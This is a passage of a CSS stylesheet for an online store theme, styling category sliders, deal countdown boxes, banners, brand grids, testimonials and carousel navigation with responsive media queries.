.category-slider-nosub .block-categories .cat-wrap .item .cat-title a {
  display: inline-block;
  padding: 15px 0;
}
.block-flex .deal-countdown {
  padding: 0;
}
.block-flex .deal-countdown .block-title {
  display: block;
}
.block-flex .deal-countdown .owl-theme .owl-dots {
  margin: 0 !important;
  padding: 15px 0;
}
.block-flex .deal-countdown .product-item-info {
  padding-right: 25px;
}
.label-deal:before {
  content: "";
  display: block;
  width: 82px;
  height: 82px;
  background: url("../images/label-deal.png") no-repeat top left;
  position: absolute;
  top: -5px;
  right: -5px;
  z-index: 10;
}
@media (max-width: 1024px) {
  .block-flex .flex-title {
    width: unset;
    background: none !important;
    color: #222 !important;
    text-align: unset;
    padding: 0 0 10px;
  }
  .block-flex .flex-title::after {
    content: "";
    display: block !important;
    clear: both;
  }
  .block-flex .flex-title .top-title {
    float: left;
  }
  .block-flex .flex-title .top-title br {
    display: none;
  }
  .block-flex .flex-title .bottom-view {
    position: static;
    float: right;
  }
  .block-flex.flex-product-slider {
    display: block;
  }
  .block-flex.flex-product-slider .flex-content {
    width: 100%;
    border: 1px solid #dcdde1;
  }
}
@media (max-width: 767px) {
  .top-service.four-items > ul {
    flex-wrap: wrap;
  }
  .top-service.four-items > ul > li {
    width: 50%;
  }
  .top-service.four-items > ul > li a {
    padding: 10px;
  }
}
@media (max-width: 560px) {
  .block-flex .flex-content {
    padding-left: 15px;
    padding-right: 15px;
  }
  .block-flex .deal-countdown .deals-countdown .deals-time {
    min-width: 50px;
  }
  .block-flex .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: -15px;
  }
  .block-flex .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: -15px;
  }
}
.service-text {
  padding: 15px 0;
}
.service-text ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}
.service-text ul li {
  width: 33.3333333%;
  text-align: center;
  margin: 0;
}
.service-text ul li:not(:last-child) {
  border-right: 1px solid #e5e5e5;
}
.service-text ul li a {
  display: inline-block;
  padding: 5px 0;
}
.slidershow-type-3 .owl-nav {
  margin: 0;
}
.slidershow-type-3 .owl-theme .owl-nav [class*='owl-'] {
  margin: -30px 0 0;
  padding: 0;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  border: none;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  position: absolute;
  top: 50%;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-3 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 23px;
}
.slidershow-type-3 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.slidershow-type-3 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.banner-10 .banner-image {
  margin-bottom: 10px;
}
.banner-10 .banner-l {
  margin-right: -10px;
}
.banner-10 .banner-m {
  margin-left: -10px;
  margin-right: -5px;
}
.banner-10 .banner-r {
  margin-left: -15px;
}
.block-home .block-home-title {
  text-align: center;
  margin-bottom: 30px;
}
.block-home .block-home-title strong {
  font-size: 245%;
  color: #222;
  display: block;
  margin-bottom: 5px;
}
.block-home .products-grid .product-item {
  margin-bottom: 0;
}
.block-home .owl-theme .owl-nav [class*='owl-'] {
  margin: -30px 0 0;
  padding: 0;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  border: none;
  background-color: #fff;
  color: #666;
  position: absolute;
  top: 50%;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.block-home .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 23px;
}
.block-home .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -30px;
}
.block-home .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -30px;
}
.banner-10 {
  margin-bottom: 40px;
}
.full-cats .block-home-title {
  margin-bottom: 0;
  background-color: #000;
  padding: 60px 0 220px;
}
.full-cats .block-home-title strong {
  color: #fff;
}
.full-cats .block-home-title p {
  color: #999;
}
.full-cats .block-categories {
  border-bottom: 1px dashed #e5e5e5;
  margin-top: -185px;
  margin-bottom: 50px !important;
  padding-bottom: 20px;
}
.full-cats .block-categories .cat-title {
  text-transform: uppercase;
}
.full-cats .block-categories .cat-title a {
  display: inline-block;
  padding: 5px 0;
}
.full-cats .block-categories .cat-wrap .item {
  width: 33.333333%;
  text-align: center;
}
.full-cats .btn-view {
  display: none;
}
.block-post {
  margin-bottom: 50px;
}
.block-post .blog-slider-type-2 .info-post {
  padding-top: 10px;
}
.block-post .blog-slider-type-2 .post-title {
  padding-top: 3px;
}
.block-post .blog-slider-type-2 .date-post {
  background-color: #000;
  color: #fff;
}
.block-brand-bottom {
  border-top: 1px dashed #e5e5e5;
  padding: 25px 0;
  text-align: center;
}
.block-brand-bottom .owl-carousel .owl-item img {
  display: unset;
  width: auto;
  max-width: 100%;
}
@media (max-width: 767px) {
  .banner-10 .banner-l,
  .banner-10 .banner-m,
  .banner-10 .banner-r {
    margin-left: 0;
    margin-right: 0;
  }
  .banner-10 .banner-l img,
  .banner-10 .banner-m img,
  .banner-10 .banner-r img {
    width: 100%;
  }
}
@media (max-width: 560px) {
  .full-cats .block-categories .cat-wrap .item {
    width: 100%;
  }
  .service-text {
    display: none;
  }
}
.title-block-center .block .block-title {
  text-align: center;
  margin-bottom: 25px;
}
.title-block-center .block .block-title strong {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 215%;
  color: #222;
}
.full-slider-cats {
  padding: 10px;
}
.full-slider-cats .item {
  position: relative;
}
.full-slider-cats .item:hover img {
  opacity: .8;
}
.full-slider-cats .info-cat {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 20px;
  text-align: center;
}
.full-slider-cats .info-cat h2 {
  margin: 0;
  font-size: 100%;
}
.full-slider-cats .info-cat a {
  display: inline-block;
  background-color: #fff;
  padding: 10px 30px;
  font-weight: 700;
  text-transform: uppercase;
  color: #333;
  font-size: 107.69%;
  text-align: center;
  min-width: 144px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.tabs-product-line .products.wrapper.products-grid.one-row .product-items .product-item {
  margin-bottom: 0;
}
.service-middle > ul {
  margin: 0 -5px;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.service-middle > ul > li {
  width: 25%;
  padding: 0 5px;
}
.service-middle > ul > li > a {
  display: block;
  background-color: #f5f5f5;
  border: 1px solid #f5f5f5;
  padding: 34px 20px;
  text-align: center;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.service-middle > ul > li > a:hover {
  background-color: #fff;
  border-color: #e5e5e5;
}
.service-middle > ul > li > a img {
  margin-bottom: 10px;
}
.service-middle > ul > li > a strong {
  font-size: 103%;
  color: #333;
}
.service-middle > ul > li > a p {
  margin: 0;
  color: #666;
}
.slider-product-list .block {
  margin-bottom: 0;
}
.slider-product-list .product-image-container {
  vertical-align: top;
}
.slider-product-list .block-title {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 30px;
  padding-bottom: 12px;
}
.slider-product-list .block-title strong {
  font-size: 116.67%;
  color: #222;
}
.slider-product-list .product-type-list .product-item-info {
  background-color: #fff;
  border: none;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.slider-product-list .product-type-list .image-product {
  width: 110px;
}
.slider-product-list .product-type-list .product-item-details {
  padding-top: 10px;
}
.slider-product-list .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -70px;
  right: -2px;
}
.slider-product-list .owl-theme .owl-nav [class*='owl-'] {
  margin: 0 2px;
  padding: 0;
  width: 30px;
  height: 30px;
  line-height: 28px;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  color: #666;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slider-product-list .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 16px;
}
.grid-brand {
  padding: 40px 0;
  border-top: 1px solid #e5e5e5;
  text-align: center;
}
.grid-brand a img {
  opacity: .6;
}
.grid-brand a:hover img {
  opacity: 1;
}
.product-title-border .block .block-title {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 15px;
}
.slider-product-home.block-home .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -70px;
}
.slider-product-home.block-home .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -70px;
}
.slider-product-home .block {
  margin-bottom: 0;
}
.deal-box .block {
  margin: 0;
}
.deal-box .block-content {
  background-color: #fff;
  border: 1px solid #e5e5e5;
  padding: 29px 29px 17px;
}
.deal-box .block-content .owl-theme .owl-dots {
  margin: 0 -29px;
  padding-top: 15px;
  border-top: 1px solid #e5e5e5;
}
.deal-box .block-content .owl-theme .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
}
.deal-box .product-item-info {
  margin-bottom: 28px;
  width: unset;
  max-width: unset;
}
.deal-box .product-item-info::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-box .product-item-info .image-product {
  width: 48%;
  float: left;
}
.deal-box .product-item-info .product-item-details {
  width: 48%;
  float: right;
}
.deal-box .product-image-container {
  vertical-align: top;
}
.deal-box .product-item-name {
  margin: 0 0 2px;
  font-size: 107.69%;
}
.deal-box .product-reviews-summary {
  margin: 5px 0 10px;
  float: right;
}
.deal-box .product-reviews-summary .reviews-actions {
  display: none;
}
.deal-box .product-item .price-box {
  margin: 6px 0 10px;
  float: left;
}
.deal-box .product-item .price-box .price {
  font-size: 126.67%;
}
.deal-box .product-item .price-box .old-price .price {
  font-size: 100%;
  position: relative;
  top: 3px;
}
.deal-box .product-item-description {
  clear: both;
  font-size: 95%;
  margin: 0 0 15px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.deal-box .product-labels .product-label {
  position: absolute;
  top: 15px;
  z-index: 20;
  font-size: 13px;
}
.deal-box .product-labels .new-label {
  right: 15px;
}
.deal-box .product-labels .sale-label {
  left: 15px;
}
.deal-box .product-item-info .image-product {
  position: relative;
}
.deal-box .product-item-info .image-product .quickview-handler {
  display: block;
  width: 60px;
  height: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  text-align: center;
  line-height: 60px;
  background-color: #fff;
  color: #666;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.deal-box .product-item-info .image-product .quickview-handler:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.deal-box .product-item-info .image-product .quickview-handler span {
  display: none;
}
.deal-box .product-item-info:hover .image-product .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.deal-box .product-item-actions {
  margin-bottom: 20px;
}
.deal-box .product-item-actions .actions-primary button {
  background: none;
  border: 1px solid #e5e5e5;
  height: 38px;
  line-height: 36px;
  color: #666;
  padding: 0 15px;
  font-size: 92.307%;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-box .product-item-actions .actions-primary button:before {
  vertical-align: middle;
  margin-right: 3px;
  position: relative;
  top: -2px;
  content: '\e957';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.deal-box .product-item-actions .actions-secondary .action {
  display: block;
  float: left;
  margin-left: 5px;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 36px;
  color: #999;
  border: 1px solid #e5e5e5;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-box .product-item-actions .actions-secondary .action:before,
.deal-box .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.deal-box .product-item-actions .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-box .product-item-actions .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-box .deals-countdown .deals-time {
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.deal-box .deals-countdown .deals-time .title-time {
  font-size: 95%;
}
@media (min-width: 1024px) {
  .tabs-product-line .ltabs-tabs-container {
    text-align: center;
  }
  .tabs-product-line .ltabs-tabs-container .ltabs-tabs li {
    border: none !important;
    margin: 0 2px;
    padding: 8px 18px;
    background-color: transparent;
    color: #222;
    text-transform: uppercase;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    transition: 0.1s;
    -moz-transition: 0.1s;
    -webkit-transition: 0.1s;
    -o-transition: 0.1s;
  }
  .tabs-product-line .ltabs-tabs-container .ltabs-tabs li:hover,
  .tabs-product-line .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    background-color: #222;
    color: #fff;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .deal-box .product-item-info .image-product {
    width: 37%;
  }
  .deal-box .product-item-info .product-item-details {
    width: 60%;
  }
}
@media (max-width: 767px) {
  .service-middle > ul > li {
    width: 50%;
  }
}
@media (max-width: 560px) {
  .deal-box .product-item-info .image-product {
    float: none;
    width: 100%;
  }
  .deal-box .product-item-info .product-item-details {
    width: 100%;
    float: none;
    padding-top: 10px;
  }
}
@media (max-width: 560px) {
  .service-middle > ul > li > a strong {
    font-size: 95%;
  }
}
.title-block-center-des .title-des,
.title-block-center-des .block .block-title {
  text-align: center;
}
.title-block-center-des .title-des strong,
.title-block-center-des .block .block-title strong {
  color: #222;
  font-size: 300%;
}
.title-block-center-des .block .block-title {
  margin-bottom: 20px;
}
.title-block-center-des .title-des {
  margin-bottom: 30px;
}
.cat-items .block-categories .cat-wrap .item {
  width: 20%;
  text-align: center;
}
.cat-items .block-categories .cat-wrap .item .image-cat {
  background-color: transparent;
  width: 170px;
  height: 170px;
  margin: 0 auto 20px;
  border: 1px dashed #e5e5e5;
  overflow: hidden;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.cat-items .block-categories .cat-wrap .item .cat-title {
  font-size: 107.69%;
  text-transform: uppercase;
}
.cat-items .btn-view {
  display: none;
}
.full-grid-cats {
  padding: 50px 0 30px;
}
.full-grid-cats .title-block-center-des .block .block-title strong {
  color: #fff;
  display: block;
  margin-bottom: 40px;
}
.full-grid-cats .cat-items .block-categories .cat-wrap .item .image-cat {
  border-color: #fff;
}
.full-grid-cats .cat-items .block-categories .cat-wrap .item .image-cat img {
  opacity: .7;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.full-grid-cats .cat-items .block-categories .cat-wrap .item .image-cat:hover {
  background-color: rgba(0, 0, 0, 0.3);
}
.full-grid-cats .cat-items .block-categories .cat-wrap .item .image-cat:hover img {
  opacity: 1;
}
.full-grid-cats .block-categories .cat-wrap .item .cat-title a {
  color: #fff;
}
.full-grid-cats.background-women {
  background: url("../images/bg-women.jpg") no-repeat top center;
  background-size: cover;
}
.full-grid-cats.background-men {
  background: url("../images/bg-men.jpg") no-repeat top center;
  background-size: cover;
}
.full-brand {
  border-top: 1px solid #e5e5e5;
}
.full-brand .block-brand-bottom {
  border: none;
}
.tab-inline .products.wrapper.products-grid.one-row .product-items .product-item,
.tab-inline .block {
  margin-bottom: 0;
}
.tab-inline.block-home .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -60px;
}
.tab-inline.block-home .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -60px;
}
.full-deals {
  background-color: #eee;
  padding: 40px 30px 40px;
  margin-bottom: 40px;
  border-top: 2px solid #e5e5e5;
}
.full-deals .block {
  margin: 0;
}
.block-deals-full.countdown-top .products-grid .product-item-details {
  padding-top: 70px;
  position: relative;
}
.block-deals-full.countdown-top .products-grid .product-item-details .deals-countdown {
  position: absolute;
  top: 10px;
  left: 0;
  right: 0;
}
.block-deals-full .products-grid .product-item {
  margin-bottom: 0;
}
.block-deals-full .deals-countdown {
  text-align: center;
  font-size: 0;
  margin-bottom: 25px;
}
.block-deals-full .deals-countdown .deals-time {
  border: none;
  font-size: 13px;
  margin: 0 3px;
}
.block-deals-full .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 20px;
}
@media (min-width: 1024px) {
  .tab-inline .ltabs-tabs-container {
    text-align: center;
  }
  .tab-inline .ltabs-tabs-container .ltabs-tabs {
    font-size: 0;
  }
  .tab-inline .ltabs-tabs-container .ltabs-tabs li {
    font-size: 13px;
    border: 1px solid #222 !important;
    background-color: #fff;
    margin: 0 -1px;
    padding: 6px 18px;
    color: #222;
    min-width: 150px;
    text-transform: uppercase;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    transition: 0.1s;
    -moz-transition: 0.1s;
    -webkit-transition: 0.1s;
    -o-transition: 0.1s;
  }
  .tab-inline .ltabs-tabs-container .ltabs-tabs li:hover,
  .tab-inline .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    background-color: #222;
    border-color: #222;
    color: #fff;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .cat-items .block-categories .cat-wrap .item {
    width: 33.33333%;
  }
}
@media (max-width: 767px) {
  .cat-items .block-categories .cat-wrap .item {
    width: 50%;
  }
}
@media (max-width: 560px) {
  .title-block-center-des .title-des strong,
  .title-block-center-des .block .block-title strong {
    font-size: 170%;
  }
}
.services-bg > ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.services-bg > ul > li {
  width: 33.33333%;
  margin: 0;
}
.services-bg > ul > li a {
  background-color: #222;
  display: block;
  text-align: center;
  padding: 15px 10px;
  color: #fff;
  font-size: 107.69%;
}
.services-bg > ul > li:nth-child(2n) a {
  background-color: #111;
}
.slidershow-type-4 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 50px;
  height: 36px;
  background-image: url("../images/icon-image.png");
  background-repeat: no-repeat;
  background-color: transparent;
  opacity: .4;
  position: absolute;
  top: 50%;
  margin: -18px 0 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-4 .owl-theme .owl-nav [class*='owl-']:before {
  display: none;
}
.slidershow-type-4 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 20px;
  background-position: -94px -447px;
}
.slidershow-type-4 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 20px;
  background-position: -24px -447px;
}
.slidershow-type-4 .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.full-big-cats .block-categories .cat-wrap .item .image-cat {
  margin: 0;
}
.full-big-cats .block-categories .cat-wrap .item .image-cat a {
  display: block;
  position: relative;
}
.full-big-cats .block-categories .cat-wrap .item .image-cat a:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.full-big-cats .block-categories .cat-wrap .item .image-cat img {
  width: 100% !important;
  height: auto !important;
  max-height: unset !important;
}
.full-big-cats .block-categories .cat-wrap .item:hover .image-cat a:before {
  opacity: .6;
}
.full-big-cats .block-categories .cat-wrap .item .cat-title {
  font-weight: 600;
  margin: 0;
  font-size: 133%;
  position: absolute;
  top: -94px;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 10;
}
.full-big-cats .block-categories .cat-wrap .item .cat-title a {
  background-color: #fff;
  display: inline-block;
  height: 54px;
  line-height: 54px;
  padding: 0 30px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.full-big-cats .block-categories .cat-wrap .item {
  width: 33.3333%;
}
.full-big-cats .btn-view {
  display: none;
}
.full-big-cats .cats-info {
  position: relative;
}
.block-title-shadow .block {
  margin-bottom: 0;
}
.block-title-shadow .block-title,
.block-title-shadow .title-shadow {
  text-align: center;
  padding: 15px 0;
  margin-bottom: 30px;
  position: relative;
}
.block-title-shadow .block-title strong,
.block-title-shadow .title-shadow strong {
  font-size: 220%;
  font-weight: 600;
  color: #222;
  position: relative;
  z-index: 10;
}
.block-title-shadow .title-shadow:before {
  content: "" attr(data-shadow) "";
  font-size: 450%;
  color: #222;
  opacity: 0.08;
  position: absolute;
  left: 0;
  right: 0;
  top: 5px;
  line-height: 1;
}
.block-title-shadow .owl-theme .owl-nav {
  margin: 0;
}
.block-title-shadow .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 50px;
  height: 36px;
  background-image: url("../images/icon-image.png");
  background-repeat: no-repeat;
  background-color: transparent;
  opacity: .4;
  position: absolute;
  top: -65px;
  margin: -18px 0 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.block-title-shadow .owl-theme .owl-nav [class*='owl-']:before {
  display: none;
}
.block-title-shadow .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 0;
  background-position: -94px -447px;
}
.block-title-shadow .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 0;
  background-position: -24px -447px;
}
.block-title-shadow .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.testimonial-top .item {
  text-align: center;
}
.testimonial-top .tst-image {
  width: 110px;
  height: 110px;
  padding: 5px;
  margin: 0 auto 15px;
  background-color: #fff;
  overflow: hidden;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  -o-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
}
.testimonial-top .tst-image img {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonial-top .tst-name {
  text-transform: uppercase;
  font-size: 125%;
  color: #222;
  font-weight: 700;
}
.testimonial-top .tst-job {
  margin-bottom: 30px;
}
.testimonial-top .tst-text {
  font-size: 128.571%;
  color: #888;
  max-width: 1168px;
  margin: 0 auto 25px;
  position: relative;
}
.testimonial-top .tst-text:before {
  margin: 0 5px;
  position: relative;
  top: -5px;
  content: '\e97f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.testimonial-top .tst-text:after {
  margin: 0 5px;
  position: relative;
  bottom: -5px;
  content: '\e98c';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.testimonial-top .owl-theme .owl-dots .owl-dot span {
  width: 14px;
  height: 14px;
}
.brand-newsletter {
  background: url("../images/bg-bottom.jpg") no-repeat top center;
  background-size: cover;
  padding: 80px 0;
}
.subcribe-index .newsletter-content {
  max-width: 770px;
  margin: 0 auto;
  text-align: center;
}
.subcribe-index #newsletter-home {
  height: 50px;
  text-align: center;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.subcribe-index .action-button {
  padding-top: 15px;
}
.subcribe-index .action-button button {
  width: 100%;
  height: 50px;
  line-height: 50px;
  padding: 0 20px;
  text-transform: uppercase;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.f-brand-grid ul {
  margin: 0 -15px;
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  list-style: none;
}
.f-brand-grid ul li {
  width: 16.66666666%;
  padding: 0 15px;
  margin-bottom: 30px;
  text-align: center;
}
.f-brand-grid ul li a {
  display: block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.f-brand-grid ul li a:hover {
  border-color: transparent;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
@media (max-width: 767px) {
  .block-title-shadow .title-shadow:before {
    display: none;
  }
  .services-bg > ul > li a {
    font-size: 100%;
  }
  .full-big-cats .block-categories .cat-wrap .item {
    width: 50%;
  }
}
@media (max-width: 560px) {
  .f-brand-grid ul li {
    width: 33.33333%;
  }
}
@media (max-width: 480px) {
  .services-bg > ul > li a {
    font-size: 90%;
  }
  .full-big-cats .block-categories .cat-wrap .item {
    width: 100%;
  }
  .f-brand-grid ul li {
    width: 50%;
  }
}
.slidershow-type-5 .owl-theme .owl-nav,
.slidershow-type-6 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-5 .owl-theme .owl-nav [class*='owl-'],
.slidershow-type-6 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 62px;
  height: 62px;
  text-align: center;
  line-height: 56px;
  border: 4px solid #fff;
  background-color: #524d5e;
  position: absolute;
  top: 50%;
  margin: -31px 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-5 .owl-theme .owl-nav [class*='owl-'].owl-next,
.slidershow-type-6 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -31px;
}
.slidershow-type-5 .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.slidershow-type-6 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.slidershow-type-5 .owl-theme .owl-nav [class*='owl-'].owl-prev,
.slidershow-type-6 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -31px;
}
.slidershow-type-5 .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.slidershow-type-6 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.slidershow-type-5 .owl-theme .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 15px;
}
.slidershow-type-5 .owl-theme .owl-dots .owl-dot span {
  width: 14px;
  height: 14px;
  border: 3px solid #fff;
  background-color: transparent;
  box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
